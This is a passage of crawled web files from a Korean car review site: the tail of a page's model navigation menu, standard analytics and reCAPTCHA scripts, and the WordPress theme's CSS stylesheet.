	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c4PtPFffSkX96zdXUaqI5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270708791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
